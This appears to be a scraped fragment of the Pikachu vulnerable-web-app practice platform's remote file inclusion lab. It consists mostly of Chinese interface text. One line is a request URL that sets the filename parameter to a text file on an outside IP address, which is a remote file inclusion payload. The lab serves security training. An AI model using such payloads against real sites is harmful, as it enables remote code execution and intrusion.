 127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/111.txt&submit=提交查询
上路 常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
file include > 远程文件包含
which NBA player do you like?
-------------- 提交查询